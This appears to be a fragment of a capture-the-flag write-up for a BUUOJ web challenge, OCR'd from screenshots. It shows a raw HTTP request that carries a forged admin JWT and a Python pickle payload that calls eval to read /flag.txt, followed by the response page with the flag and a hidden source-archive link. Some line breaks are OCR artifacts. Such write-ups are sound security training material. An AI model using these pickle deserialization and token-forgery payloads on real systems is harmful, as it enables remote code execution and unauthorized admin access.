 POST /b1g_m4mber HTTP/1.1
Host: 90ed2854-b89a-4a72-ba85-a9cac96b2e4f.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101
Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://90ed2854-b89a-4a72-ba85-a9cac96b2e4f.node3.buuoj.cn/shopcar
Connection: close
Cookie: _xsrf=2|613645c7|8b66ec62a3e9da57d6b103f7d82a237a|1575956970;
JWT=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.40on__H
Q8B2-wM1ZSwax3ivRK4j54jlaXv-1JjQynjo;
commodity_id="2|1:0|10:1575957041|12:commodity_id|8:MTYyNA==|0ce73c9046a12e
dd9155f97bc110bc78131d9774d755fd471e1bd9ac18c103e9"
Upgrade-Insecure-Requests: 1
If-None-Match: "3240cdc90087d649b89c82c0b57b99aa64101d8"
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 178
_xsrf=2%7C613645c7%7C8b66ec62a3e9da57d6b103f7d82a237a%7C1575956970&bec
ome=c__builtin__%0Aeval%0Ap0%0A%28S%22open%28%27/flag.txt%27%2C%27r%27
%29.read%28%29%22%0Ap1%0Atp2%0ARp3%0A.
<div class="ui text container login-wrap-inf">
<!-- 潜伏敌后已久,只能帮到这了 -->
<a href="/static/asd1f654e683wq/www.zip" ><span
style="visibility:hidden">删库跑路前我留了好东西在这里</span></a>
<div class="ui segments center padddd">
<!-- 对抗*站黑科技，目前为测试阶段，只对管理员开放 -->
<div class="ui segment">
<img src="/static/img/b.png" alt=""/>
<p class="color_pink">admin</p>
<img class="lv" src="/static/img/member.png" alt=""/>
</div>
<div class="ui segment">flag{05575a7f-e999-4afc-9894-f2ea8444748f}
</div>
<div class="ui segment">
<form action="/b1g_m4mber" method="post">
<input type="hidden" name="_xsrf"
value="2|978cc5b8|7ddc6c1d55535a28200b83882e90a305|1575956970"/>
<input hidden="hidden" type="text" class="f-m ui segment" name="become"
placeholder="" value="admin" required>
<div class="group">
<button type="submit" class="ui secondary button ">一键成为大会员</button>
</div>
</form>
</div>
</div>